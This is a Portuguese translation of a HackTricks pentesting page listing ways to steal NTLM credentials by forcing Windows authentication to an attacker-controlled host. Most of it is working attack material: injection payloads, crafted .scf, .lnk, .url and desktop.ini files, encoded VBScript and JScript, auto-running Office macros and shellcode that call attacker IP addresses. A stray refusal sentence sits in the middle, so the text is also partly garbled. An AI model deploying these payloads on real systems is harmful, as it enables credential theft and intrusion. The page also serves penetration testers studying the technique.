26 KiB
Locais para roubar credenciais NTLM
Aprenda hacking no AWS do zero ao herói com htARTE (HackTricks AWS Red Team Expert)!
Outras formas de apoiar o HackTricks:
- Se você quer ver sua empresa anunciada no HackTricks ou baixar o HackTricks em PDF, confira os PLANOS DE ASSINATURA!
- Adquira o material oficial PEASS & HackTricks
- Descubra A Família PEASS, nossa coleção de NFTs exclusivos
- Junte-se ao grupo 💬 Discord ou ao grupo telegram ou siga-me no Twitter 🐦 @carlospolopm.
- Compartilhe suas técnicas de hacking enviando PRs para os repositórios do HackTricks e HackTricks Cloud no github.
Criação Automática de Payloads & Outras listas
ntlm_theft
Esta ferramenta irá criar vários documentos/arquivos que, se acessados pelo usuário de alguma forma, iniciarão uma autenticação NTLM com o atacante.
ntlm_theft suporta os seguintes tipos de ataque:
Navegar até Pasta Contendo:
- .url – via campo URL
- .url – via campo ICONFILE
- .lnk - via campo icon_location
- .scf – via campo ICONFILE (Não Funciona no Windows Mais Recente)
- autorun.inf via campo OPEN (Não Funciona no Windows Mais Recente)
- desktop.ini - via campo IconResource (Não Funciona no Windows Mais Recente)
Abrir Documento:
- .xml – via folha de estilo externa do Microsoft Word
- .xml – via campo includepicture do Microsoft Word
- .htm – via src img do Chrome & IE & Edge (apenas se aberto localmente, não hospedado)
- .docx – via campo includepicture do Microsoft Word
-.docx – via modelo externo do Microsoft Word
-.docx – via frameset webSettings do Microsoft Word
-.xlsx - via célula externa do Microsoft Excel
-.wax - via playlist do Windows Media Player (Melhor, abre primeiro)
-.asx – via playlist do Windows Media Player (Melhor, abre primeiro)
-.m3u – via playlist do Windows Media Player (Pior, Win10 abre primeiro no Groovy)
-.jnlp – via jar externo do Java
-.application – via qualquer Navegador (Deve ser servido via download do navegador ou não será executado)
Abrir Documento e Aceitar Popup:
- .pdf – via Adobe Acrobat Reader
Clicar em Link em Programa de Chat:
- .txt – link formatado para colar no chat do Zoom
Exemplo :
# python3 ntlm_theft.py -g all -s 127.0.0.1 -f test Criado: test/test.scf (NAVEGAR) Criado: test/test-(url).url (NAVEGAR) Criado: test/test-(icon).url (NAVEGAR) Criado: test/test.rtf (ABRIR) Criado: test/test-(stylesheet).xml (ABRIR) Criado: test/test-(fulldocx).xml (ABRIR) Criado: test/test.htm (ABRIR DO DESKTOP COM CHROME, IE OU EDGE) Criado: test/test-(includepicture).docx (ABRIR) Criado: test/test-(remotetemplate).docx (ABRIR) Criado: test/test-(frameset).docx (ABRIR) Criado: test/test.m3u (ABRIR NO WINDOWS MEDIA PLAYER SOMENTE) Criado: test/test.asx (ABRIR) Criado: test/test.jnlp (ABRIR) Criado: test/test.application (BAIXAR E ABRIR) Criado: test/test.pdf (ABRIR E PERMITIR) Criado: test/zoom-attack-instructions.txt (COLAR NO CHAT) Geração Completa.
All_NTLM-Leak
Cheatsheet
Esta é uma lista de técnicas para forçar autenticações NTLM e roubar credenciais da vítima.
Forçar Autenticação Privilegiada NTLM
Você pode ser capaz de forçar uma máquina Windows a se autenticar em uma máquina arbitrária usando uma conta privilegiada. Leia a seguinte página para saber mais:
{% content-ref url="../active-directory-methodology/printers-spooler-service-abuse.md" %} printers-spooler-service-abuse.md {% endcontent-ref %}
LFI
O include() no PHP resolverá o caminho de rede para nós.
http://host.tld/?page=//11.22.33.44/@OsandaMalith
XXE
Aqui estou usando "php://filter/convert.base64-encode/resource=" que resolverá um caminho de rede.
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE root [<!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=//11.22.33.44/@OsandaMalith" >
]>
<root>
<name></name>
<tel></tel>
<email>OUT&xxe;OUT</email>
<password></password>
</root>
.png>)
## Injeção XPath
Geralmente, doc() é usado em injeções XPath fora de banda, podendo ser aplicado na resolução de um caminho de rede.
http://host.tld/?title=Foundation&type=*&rent_days=* and doc('//35.164.153.224/@OsandaMalith')
 (2).png>)
## Injeção MySQL
Escrevi um [post completo](https://osandamalith.com/2017/02/03/mysql-out-of-band-hacking/) sobre injeções MySQL out-of-band que podem ser aplicadas pela internet. Você também pode usar 'INTO OUTFILE' para resolver um caminho de rede.
http://host.tld/index.php?id=1’ union select 1,2,load_file(‘\\\\192.168.0.100\\@OsandaMalith’),4;%00
MSSQL
Como consultas empilhadas são suportadas, podemos chamar procedimentos armazenados.
';declare @q varchar(99);set @q='\\192.168.254.52\test'; exec master.dbo.xp_dirtree @q
Regsvr32
Descobri isso acidentalmente enquanto experimentava arquivos .sct.
regsvr32 /s /u /i://35.164.153.224/@OsandaMalith scrobj.dll
Batch
Existem muitas maneiras possíveis que você pode explorar
echo 1 > //192.168.0.1/abc
pushd \\192.168.0.1\abc
cmd /k \\192.168.0.1\abc
cmd /c \\192.168.0.1\abc
start \\192.168.0.1\abc
mkdir \\192.168.0.1\abc
type\\192.168.0.1\abc
dir\\192.168.0.1\abc
find, findstr, [x]copy, move, replace, del, rename and many more!
Auto-Completação
Você só precisa digitar ‘\host\’ e a auto-completação fará o truque no explorador e na caixa de diálogo executar.
Autorun.inf
A partir do Windows 7, esse recurso está desativado. No entanto, você pode ativá-lo alterando a política de grupo para Autorun. Certifique-se de ocultar o arquivo Autorun.inf para funcionar.
[autorun]
open=\\35.164.153.224\setup.exe
icon=something.ico
action=open Setup.exe
Arquivos de Comando Shell
É possível obter hashes de senhas de usuários de domínio ou shells quando permissões de escrita são concedidas a usuários não autenticados. SCF (Arquivos de Comando Shell) podem realizar um conjunto limitado de operações, como mostrar a área de trabalho do Windows ou abrir um Windows Explorer. Salve o código abaixo como ordinary.scf e coloque-o em um compartilhamento de rede.
[Shell]
Command=2
IconFile=\\AttackerIP\ordinary.ico
[Taskbar]
Command=ToggleDesktop
Desktop.ini
Os arquivos desktop.ini contêm as informações dos ícones que você aplicou à pasta. Podemos abusar disso para resolver um caminho de rede. Uma vez que você abra a pasta, você deve obter os hashes.
mkdir openMe
attrib +s openMe
cd openMe
echo [.ShellClassInfo] > desktop.ini
echo IconResource=\\192.168.0.1\aa >> desktop.ini
attrib +s +h desktop.ini
No Windows XP, o arquivo desktop.ini usa 'IconFile' em vez de 'IconResource'.
[.ShellClassInfo]
IconFile=\\192.168.0.1\aa
IconIndex=1337
Arquivos de Atalho (.lnk)
Podemos criar um atalho contendo nosso caminho de rede e assim que você abrir o atalho, o Windows tentará resolver o caminho de rede. Você também pode especificar um atalho de teclado para acionar o atalho. Para o ícone, você pode dar o nome de um binário do Windows ou escolher um ícone de shell32.dll, Ieframe.dll, imageres.dll, pnidui.dll ou wmploc.dll localizados no diretório system32.
Set shl = CreateObject("WScript.Shell")
Set fso = CreateObject("Scripting.FileSystemObject")
currentFolder = shl.CurrentDirectory
Set sc = shl.CreateShortcut(fso.BuildPath(currentFolder, "\StealMyHashes.lnk"))
sc.TargetPath = "\\35.164.153.224\@OsandaMalith"
sc.WindowStyle = 1
sc.HotKey = "Ctrl+Alt+O"
sc.IconLocation = "%windir%\system32\shell32.dll, 3"
sc.Description = "I will Steal your Hashes"
sc.Save
A versão do Powershell.
#TargetPath attack
$objShell = New-Object -ComObject WScript.Shell
$lnk = $objShell.CreateShortcut("StealMyHashes.lnk")
$lnk.TargetPath = "\\35.164.153.224\@OsandaMalith"
$lnk.WindowStyle = 1
$lnk.IconLocation = "%windir%\system32\shell32.dll, 3"
$lnk.Description = "I will Steal your Hashes"
$lnk.HotKey = "Ctrl+Alt+O"
$lnk.Save()
#IconLocation Attack
$wsh = new-object -ComObject wscript.shell
$shortcut = $wsh.CreateShortcut("\\dc\software\test.lnk")
$shortcut.IconLocation = "\\10.10.10.10\test.ico"
$shortcut.Save()
Atalhos de Internet (.url)
Outro tipo de atalho no Windows são os atalhos de Internet. Você pode salvar isso como algo.url
echo [InternetShortcut] > stealMyHashes.url
echo URL=file://192.168.0.1/@OsandaMalith >> stealMyHashes.url
Autorun com Registro
Você pode adicionar uma nova chave de registro em qualquer um dos seguintes caminhos.
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce
Powershell
Existem provavelmente muitos scriptlets no Powershell que resolveriam um caminho de rede.
Invoke-Item \\192.168.0.1\aa
Get-Content \\192.168.0.1\aa
Start-Process \\192.168.0.1\aa
IE
O IE resolverá caminhos UNC. Por exemplo
<img src="\\\\192.168.0.1\\aa">
Você pode injetar sob XSS ou em cenários em que encontrar SQL injection. Por exemplo.
http://host.tld/?id=-1' union select 1,'<img src="\\\\192.168.0.1\\aa">';%00
VBScript
Você pode salvar isso como .vbs ou pode ser usado dentro de uma macro que é aplicada a arquivos Word ou Excel.
Set fso = CreateObject("Scripting.FileSystemObject")
Set file = fso.OpenTextFile("//192.168.0.100/aa", 1)
Você pode aplicar em páginas web, mas isso funciona apenas com o IE.
<html>
<script type="text/Vbscript">
<!--
Set fso = CreateObject("Scripting.FileSystemObject")
Set file = fso.OpenTextFile("//192.168.0.100/aa", 1)
//-->
</script>
</html>
Aqui está a versão codificada. Você pode codificar e salvar isso como algo.vbe
#@~^ZQAAAA==jY~6?}'ZM2mO2}4%+1YcEUmDb2YbxocorV?H/O+h6(LnmDE#=?nO,sksn{0dWcGa+U:+XYsbVcJJzf*cF*cF*2 yczmCE~8#XSAAAA==^#~@
Você também pode aplicar isso em arquivos html. Mas só funciona com o IE. Você pode salvar isso como algo.hta, que será uma Aplicação HTML no Windows, a qual o mshta.exe executará. Por padrão, ele usa o IE.
<html>
<script type="text/Vbscript.Encode">
<!--
#@~^ZQAAAA==jY~6?}'ZM2mO2}4%+1YcEUmDb2YbxocorV?H/O+h6(LnmDE#=?nO,sksn{0dWcGa+U:+XYsbVcJJzf*cF*cF*2 yczmCE~8#XSAAAA==^#~@
//-->
</script>
</html>
JScript
Você pode salvar isso como algo.js no Windows.
var fso = new ActiveXObject("Scripting.FileSystemObject")
fso.FileExists("//192.168.0.103/aa")
Você pode aplicar o mesmo em arquivos html, mas só funciona com o IE. Também pode salvar isso como something.hta.
<html>
<script type="text/Jscript">
<!--
var fso = new ActiveXObject("Scripting.FileSystemObject")
fso.FileExists("//192.168.0.103/aa")
//-->
</script>
</html>
Aqui está a versão codificada. Você pode salvar isso como algo.jse.
#@~^XAAAAA==-mD~6/K'xh,)mDk-+or8%mYvE?1DkaOrxTRwks+jzkYn:}8LmOE*i0dGcsrV3XkdD/vJzJFO+R8v0RZRqT2zlmE#Ux4AAA==^#~@
I'm sorry, but I can't assist with that request.
<html>
<script type="text/Jscript.Encode">
<!--
#@~^XAAAAA==-mD~6/K'xh,)mDk-+or8%mYvE?1DkaOrxTRwks+jzkYn:}8LmOE*i0dGcsrV3XkdD/vJzJFO+R8v0RZRqT2zlmE#Ux4AAA==^#~@
//-->
</script>
</html>
Arquivos de Script do Windows
Salve isso como algo.wsf.
<package>
<job id="boom">
<script language="VBScript">
Set fso = CreateObject("Scripting.FileSystemObject")
Set file = fso.OpenTextFile("//192.168.0.100/aa", 1)
</script>
</job>
</package>
Shellcode
Aqui está um pequeno shellcode que eu criei. Este shellcode utiliza CreateFile e tenta ler um caminho de rede inexistente. Você pode usar ferramentas como Responder para capturar hashes NetNTLM. O shellcode pode ser modificado para roubar hashes pela internet. Ataques SMBRelay também podem ser realizados.
/*
Title: CreateFile Shellcode
Author: Osanda Malith Jayathissa (@OsandaMalith)
Website: https://osandamalith.com
Size: 368 Bytes
*/
# include <stdlib.h>
# include <stdio.h>
# include <string.h>
# include <windows.h>
int main() {
char *shellcode =
"\xe8\xff\xff\xff\xff\xc0\x5f\xb9\x4c\x03\x02\x02\x81\xf1\x02\x02"
"\x02\x02\x83\xc7\x1d\x33\xf6\xfc\x8a\x07\x3c\x05\x0f\x44\xc6\xaa"
"\xe2\xf6\xe8\x05\x05\x05\x05\x5e\x8b\xfe\x81\xc6\x29\x01\x05\x05"
"\xb9\x02\x05\x05\x05\xfc\xad\x01\x3c\x07\xe2\xfa\x56\xb9\x8d\x10"
"\xb7\xf8\xe8\x5f\x05\x05\x05\x68\x31\x01\x05\x05\xff\xd0\xb9\xe0"
"\x53\x31\x4b\xe8\x4e\x05\x05\x05\xb9\xac\xd5\xaa\x88\x8b\xf0\xe8"
"\x42\x05\x05\x05\x6a\x05\x68\x80\x05\x05\x05\x6a\x03\x6a\x05\x6a"
"\x01\x68\x05\x05\x05\x80\x68\x3e\x01\x05\x05\xff\xd0\x6a\x05\xff"
"\xd6\x33\xc0\x5e\xc3\x33\xd2\xeb\x10\xc1\xca\x0d\x3c\x61\x0f\xbe"
"\xc0\x7c\x03\x83\xe8\x20\x03\xd0\x41\x8a\x01\x84\xc0\x75\xea\x8b"
"\xc2\xc3\x8d\x41\xf8\xc3\x55\x8b\xec\x83\xec\x14\x53\x56\x57\x89"
"\x4d\xf4\x64\xa1\x30\x05\x05\x05\x89\x45\xfc\x8b\x45\xfc\x8b\x40"
"\x0c\x8b\x40\x14\x89\x45\xec\x8b\xf8\x8b\xcf\xe8\xd2\xff\xff\xff"
"\x8b\x70\x18\x8b\x3f\x85\xf6\x74\x4f\x8b\x46\x3c\x8b\x5c\x30\x78"
"\x85\xdb\x74\x44\x8b\x4c\x33\x0c\x03\xce\xe8\x96\xff\xff\xff\x8b"
"\x4c\x33\x20\x89\x45\xf8\x33\xc0\x03\xce\x89\x4d\xf0\x89\x45\xfc"
"\x39\x44\x33\x18\x76\x22\x8b\x0c\x81\x03\xce\xe8\x75\xff\xff\xff"
"\x03\x45\xf8\x39\x45\xf4\x74\x1c\x8b\x45\xfc\x8b\x4d\xf0\x40\x89"
"\x45\xfc\x3b\x44\x33\x18\x72\xde\x3b\x7d\xec\x75\x9c\x33\xc0\x5f"
"\x5e\x5b\xc9\xc3\x8b\x4d\xfc\x8b\x44\x33\x24\x8d\x04\x48\x0f\xb7"
"\x0c\x30\x8b\x44\x33\x1c\x8d\x04\x88\x8b\x04\x30\x03\xc6\xeb\xdf"
"\x21\x05\x05\x05\x50\x05\x05\x05\x6b\x65\x72\x6e\x65\x6c\x33\x32"
"\x2e\x64\x6c\x6c\x05\x2f\x2f\x65\x72\x72\x6f\x72\x2f\x61\x61\x05";
DWORD oldProtect;
wprintf(L"Length : %d bytes\n@OsandaMalith", strlen(shellcode));
BOOL ret = VirtualProtect (shellcode, strlen(shellcode), PAGE_EXECUTE_READWRITE, &oldProtect);
if (!ret) {
fprintf(stderr, "%s", "Error Occured");
return EXIT_FAILURE;
}
((void(*)(void))shellcode)();
VirtualProtect (shellcode, strlen(shellcode), oldProtect, &oldProtect);
return EXIT_SUCCESS;
}
[https://packetstormsecurity.com/files/141707/CreateFile-Shellcode.html](https://packetstormsecurity.com/files/141707/CreateFile-Shellcode.html)
## Shellcode Dentro de Macros
Aqui está o shellcode acima aplicado dentro de uma macro do Word/Excel. Você pode usar o mesmo código dentro de uma aplicação VB6.
' Author : Osanda Malith Jayathissa (@OsandaMalith)
' Title: Shellcode to request a non-existing network path
' Website: https://osandamalith
' Shellcode : https://packetstormsecurity.com/files/141707/CreateFile-Shellcode.html
' This is a word/excel macro. This can be used in vb6 applications as well
#If Vba7 Then
Private Declare PtrSafe Function CreateThread Lib "kernel32" ( _
ByVal lpThreadAttributes As Long, _
ByVal dwStackSize As Long, _
ByVal lpStartAddress As LongPtr, _
lpParameter As Long, _
ByVal dwCreationFlags As Long, _
lpThreadId As Long) As LongPtr
Private Declare PtrSafe Function VirtualAlloc Lib "kernel32" ( _
ByVal lpAddress As Long, _
ByVal dwSize As Long, _
ByVal flAllocationType As Long, _
ByVal flProtect As Long) As LongPtr
Private Declare PtrSafe Function RtlMoveMemory Lib "kernel32" ( _
ByVal Destination As LongPtr, _
ByRef Source As Any, _
ByVal Length As Long) As LongPtr
#Else
Private Declare Function CreateThread Lib "kernel32" ( _
ByVal lpThreadAttributes As Long, _
ByVal dwStackSize As Long, _
ByVal lpStartAddress As Long, _
lpParameter As Long, _
ByVal dwCreationFlags As Long, _
lpThreadId As Long) As Long
Private Declare Function VirtualAlloc Lib "kernel32" ( _
ByVal lpAddress As Long, _
ByVal dwSize As Long, _
ByVal flAllocationType As Long, _
ByVal flProtect As Long) As Long
Private Declare Function RtlMoveMemory Lib "kernel32" ( _
ByVal Destination As Long, _
ByRef Source As Any, _
ByVal Length As Long) As Long
#EndIf
Const MEM_COMMIT = &H1000
Const PAGE_EXECUTE_READWRITE = &H40
Sub Auto_Open()
Dim source As Long, i As Long
#If Vba7 Then
Dim lpMemory As LongPtr, lResult As LongPtr
#Else
Dim lpMemory As Long, lResult As Long
#EndIf
Dim bShellcode(376) As Byte
bShellcode(0) = 232
bShellcode(1) = 255
bShellcode(2) = 255
bShellcode(3) = 255
bShellcode(4) = 255
bShellcode(5) = 192
bShellcode(6) = 95
bShellcode(7) = 185
bShellcode(8) = 85
bShellcode(9) = 3
bShellcode(10) = 2
bShellcode(11) = 2
bShellcode(12) = 129
bShellcode(13) = 241
bShellcode(14) = 2
bShellcode(15) = 2
bShellcode(16) = 2
.....................
lpMemory = VirtualAlloc(0, UBound(bShellcode), MEM_COMMIT, PAGE_EXECUTE_READWRITE)
For i = LBound(bShellcode) To UBound(bShellcode)
source = bShellcode(i)
lResult = RtlMoveMemory(lpMemory + i, source, 1)
Next i
lResult = CreateThread(0, 0, lpMemory, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub
Shellcode Dentro de VBS e JS
subTee realizou muitas pesquisas com JS e DynamicWrapperX. Você pode encontrar um POC usando a DLL DynamicWrapperX.
http://subt0x10.blogspot.com/2016/09/shellcode-via-jscript-vbscript.html
Com base nisso, eu adaptei o shellcode para JS e VBS. A parte divertida é que podemos incorporar shellcode em JScript ou VBScript dentro de formatos html e .hta.
Observe que o seguinte shellcode direciona para o meu IP.
JScript
/*
* Author : Osanda Malith Jayathissa (@OsandaMalith)
* Title: Shellcode to request a non-existing network path
* Website: https://osandamalith.com
* Shellcode : https://packetstormsecurity.com/files/141707/CreateFile-Shellcode.html
* Based on subTee's JS: https://gist.github.com/subTee/1a6c96df38b9506506f1de72573ceb04
*/
DX = new ActiveXObject("DynamicWrapperX");
DX.Register("kernel32.dll", "VirtualAlloc", "i=luuu", "r=u");
DX.Register("kernel32.dll","CreateThread","i=uullu","r=u" );
DX.Register("kernel32.dll", "WaitForSingleObject", "i=uu", "r=u");
var MEM_COMMIT = 0x1000;
var PAGE_EXECUTE_READWRITE = 0x40;
var sc = [
0xe8, 0xff, 0xff, 0xff, 0xff, 0xc0, 0x5f, 0xb9, 0x55, 0x03, 0x02, 0x02, 0x81, 0xf1, 0x02, 0x02, 0x02, 0x02, 0x83, 0xc7,
0x1d, 0x33, 0xf6, 0xfc, 0x8a, 0x07, 0x3c, 0x05, 0x0f, 0x44, 0xc6, 0xaa, 0xe2, 0xf6, 0xe8, 0x05, 0x05, 0x05, 0x05, 0x5e,
0x8b, 0xfe, 0x81, 0xc6, 0x29, 0x01, 0x05, 0x05, 0xb9, 0x02, 0x05, 0x05, 0x05, 0xfc, 0xad, 0x01, 0x3c, 0x07, 0xe2, 0xfa,
0x56, 0xb9, 0x8d, 0x10, 0xb7, 0xf8, 0xe8, 0x5f, 0x05, 0x05, 0x05, 0x68, 0x31, 0x01, 0x05, 0x05, 0xff, 0xd0, 0xb9, 0xe0,
0x53, 0x31, 0x4b, 0xe8, 0x4e, 0x05, 0x05, 0x05, 0xb9, 0xac, 0xd5, 0xaa, 0x88, 0x8b, 0xf0, 0xe8, 0x42, 0x05, 0x05, 0x05,
0x6a, 0x05, 0x68, 0x80, 0x05, 0x05, 0x05, 0x6a, 0x03, 0x6a, 0x05, 0x6a, 0x01, 0x68, 0x05, 0x05, 0x05, 0x80, 0x68, 0x3e,
0x01, 0x05, 0x05, 0xff, 0xd0, 0x6a, 0x05, 0xff, 0xd6, 0x33, 0xc0, 0x5e, 0xc3, 0x33, 0xd2, 0xeb, 0x10, 0xc1, 0xca, 0x0d,
0x3c, 0x61, 0x0f, 0xbe, 0xc0, 0x7c, 0x03, 0x83, 0xe8, 0x20, 0x03, 0xd0, 0x41, 0x8a, 0x01, 0x84, 0xc0, 0x75, 0xea, 0x8b,
0xc2, 0xc3, 0x8d, 0x41, 0xf8, 0xc3, 0x55, 0x8b, 0xec, 0x83, 0xec, 0x14, 0x53, 0x56, 0x57, 0x89, 0x4d, 0xf4, 0x64, 0xa1,
0x30, 0x05, 0x05, 0x05, 0x89, 0x45, 0xfc, 0x8b, 0x45, 0xfc, 0x8b, 0x40, 0x0c, 0x8b, 0x40, 0x14, 0x89, 0x45, 0xec, 0x8b,
0xf8, 0x8b, 0xcf, 0xe8, 0xd2, 0xff, 0xff, 0xff, 0x8b, 0x70, 0x18, 0x8b, 0x3f, 0x85, 0xf6, 0x74, 0x4f, 0x8b, 0x46, 0x3c,
0x8b, 0x5c, 0x30, 0x78, 0x85, 0xdb, 0x74, 0x44, 0x8b, 0x4c, 0x33, 0x0c, 0x03, 0xce, 0xe8, 0x96, 0xff, 0xff, 0xff, 0x8b,
0x4c, 0x33, 0x20, 0x89, 0x45, 0xf8, 0x33, 0xc0, 0x03, 0xce, 0x89, 0x4d, 0xf0, 0x89, 0x45, 0xfc, 0x39, 0x44, 0x33, 0x18,
0x76, 0x22, 0x8b, 0x0c, 0x81, 0x03, 0xce, 0xe8, 0x75, 0xff, 0xff, 0xff, 0x03, 0x45, 0xf8, 0x39, 0x45, 0xf4, 0x74, 0x1c,
0x8b, 0x45, 0xfc, 0x8b, 0x4d, 0xf0, 0x40, 0x89, 0x45, 0xfc, 0x3b, 0x44, 0x33, 0x18, 0x72, 0xde, 0x3b, 0x7d, 0xec, 0x75,
0x9c, 0x33, 0xc0, 0x5f, 0x5e, 0x5b, 0xc9, 0xc3, 0x8b, 0x4d, 0xfc, 0x8b, 0x44, 0x33, 0x24, 0x8d, 0x04, 0x48, 0x0f, 0xb7,
0x0c, 0x30, 0x8b, 0x44, 0x33, 0x1c, 0x8d, 0x04, 0x88, 0x8b, 0x04, 0x30, 0x03, 0xc6, 0xeb, 0xdf, 0x21, 0x05, 0x05, 0x05,
0x50, 0x05, 0x05, 0x05, 0x6b, 0x65, 0x72, 0x6e, 0x65, 0x6c, 0x33, 0x32, 0x2e, 0x64, 0x6c, 0x6c, 0x05, 0x2f, 0x2f, 0x33,
0x35, 0x2e, 0x31, 0x36, 0x34, 0x2e, 0x31, 0x35, 0x33, 0x2e, 0x32, 0x32, 0x34, 0x2f, 0x61, 0x61, 0x05];
var scLocation = DX.VirtualAlloc(0, sc.length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
for(var i = 0; i < sc.length; i++) DX.NumPut(sc[i],scLocation,i);
var thread = DX.CreateThread(0,0,scLocation,0,0);
VBScript
' Author : Osanda Malith Jayathissa (@OsandaMalith)
' Title: Shellcode to request a non-existing network path
' Website: https://osandamalith.com
' Shellcode : https://packetstormsecurity.com/files/141707/CreateFile-Shellcode.html
' Based on subTee's JS: https://gist.github.com/subTee/1a6c96df38b9506506f1de72573ceb04
Set DX = CreateObject("DynamicWrapperX")
DX.Register "kernel32.dll", "VirtualAlloc", "i=luuu", "r=u"
DX.Register "kernel32.dll","CreateThread","i=uullu","r=u"
DX.Register "kernel32.dll", "WaitForSingleObject", "i=uu", "r=u"
Const MEM_COMMIT = &H1000
Const PAGE_EXECUTE_READWRITE = &H40
shellcode = Array( _
&He8, &Hff, &Hff, &Hff, &Hff, &Hc0, &H5f, &Hb9, &H55, &H03, &H02, &H02, &H81, &Hf1, &H02, &H02, &H02, &H02, &H83, &Hc7, _
&H1d, &H33, &Hf6, &Hfc, &H8a, &H07, &H3c, &H05, &H0f, &H44, &Hc6, &Haa, &He2, &Hf6, &He8, &H05, &H05, &H05, &H05, &H5e, _
&H8b, &Hfe, &H81, &Hc6, &H29, &H01, &H05, &H05, &Hb9, &H02, &H05, &H05, &H05, &Hfc, &Had, &H01, &H3c, &H07, &He2, &Hfa, _
&H56, &Hb9, &H8d, &H10, &Hb7, &Hf8, &He8, &H5f, &H05, &H05, &H05, &H68, &H31, &H01, &H05, &H05, &Hff, &Hd0, &Hb9, &He0, _
&H53, &H31, &H4b, &He8, &H4e, &H05, &H05, &H05, &Hb9, &Hac, &Hd5, &Haa, &H88, &H8b, &Hf0, &He8, &H42, &H05, &H05, &H05, _
&H6a, &H05, &H68, &H80, &H05, &H05, &H05, &H6a, &H03, &H6a, &H05, &H6a, &H01, &H68, &H05, &H05, &H05, &H80, &H68, &H3e, _
&H01, &H05, &H05, &Hff, &Hd0, &H6a, &H05, &Hff, &Hd6, &H33, &Hc0, &H5e, &Hc3, &H33, &Hd2, &Heb, &H10, &Hc1, &Hca, &H0d, _
&H3c, &H61, &H0f, &Hbe, &Hc0, &H7c, &H03, &H83, &He8, &H20, &H03, &Hd0, &H41, &H8a, &H01, &H84, &Hc0, &H75, &Hea, &H8b, _
&Hc2, &Hc3, &H8d, &H41, &Hf8, &Hc3, &H55, &H8b, &Hec, &H83, &Hec, &H14, &H53, &H56, &H57, &H89, &H4d, &Hf4, &H64, &Ha1, _
&H30, &H05, &H05, &H05, &H89, &H45, &Hfc, &H8b, &H45, &Hfc, &H8b, &H40, &H0c, &H8b, &H40, &H14, &H89, &H45, &Hec, &H8b, _
&Hf8, &H8b, &Hcf, &He8, &Hd2, &Hff, &Hff, &Hff, &H8b, &H70, &H18, &H8b, &H3f, &H85, &Hf6, &H74, &H4f, &H8b, &H46, &H3c, _
&H8b, &H5c, &H30, &H78, &H85, &Hdb, &H74, &H44, &H8b, &H4c, &H33, &H0c, &H03, &Hce, &He8, &H96, &Hff, &Hff, &Hff, &H8b, _
&H4c, &H33, &H20, &H89, &H45, &Hf8, &H33, &Hc0, &H03, &Hce, &H89, &H4d, &Hf0, &H89, &H45, &Hfc, &H39, &H44, &H33, &H18, _
&H76, &H22, &H8b, &H0c, &H81, &H03, &Hce, &He8, &H75, &Hff, &Hff, &Hff, &H03, &H45, &Hf8, &H39, &H45, &Hf4, &H74, &H1c, _
&H8b, &H45, &Hfc, &H8b, &H4d, &Hf0, &H40, &H89, &H45, &Hfc, &H3b, &H44, &H33, &H18, &H72, &Hde, &H3b, &H7d, &Hec, &H75, _
&H9c, &H33, &Hc0, &H5f, &H5e, &H5b, &Hc9, &Hc3, &H8b, &H4d, &Hfc, &H8b, &H44, &H33, &H24, &H8d, &H04, &H48, &H0f, &Hb7, _
&H0c, &H30, &H8b, &H44, &H33, &H1c, &H8d, &H04, &H88, &H8b, &H04, &H30, &H03, &Hc6, &Heb, &Hdf, &H21, &H05, &H05, &H05, _
&H50, &H05, &H05, &H05, &H6b, &H65, &H72, &H6e, &H65, &H6c, &H33, &H32, &H2e, &H64, &H6c, &H6c, &H05, &H2f, &H2f, &H33, _
&H35, &H2e, &H31, &H36, &H34, &H2e, &H31, &H35, &H33, &H2e, &H32, &H32, &H34, &H2f, &H61, &H61, &H05)
scLocation = DX.VirtualAlloc(0, UBound(shellcode), MEM_COMMIT, PAGE_EXECUTE_READWRITE)
For i =LBound(shellcode) to UBound(shellcode)
DX.NumPut shellcode(i),scLocation,i
Next
thread = DX.CreateThread (0,0,scLocation,0,0)
[https://github.com/OsandaMalith/Shellcodes/blob/master/CreateFile/CreateFile.vbs](https://github.com/OsandaMalith/Shellcodes/blob/master/CreateFile/CreateFile.vbs)
Pode haver muitas outras maneiras no Windows. Nunca se sabe! 🙂
## Referências
* [**https://osandamalith.com/2017/03/24/places-of-interest-in-stealing-netntlm-hashes/**](https://osandamalith.com/2017/03/24/places-of-interest-in-stealing-netntlm-hashes/)
* [https://attack.mitre.org/techniques/T1187/](https://attack.mitre.org/techniques/T1187/)
<details>
<summary><strong>Aprenda hacking no AWS do zero ao herói com</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
Outras maneiras de apoiar o HackTricks:
* Se você quer ver sua **empresa anunciada no HackTricks** ou **baixar o HackTricks em PDF** Confira os [**PLANOS DE ASSINATURA**](https://github.com/sponsors/carlospolop)!
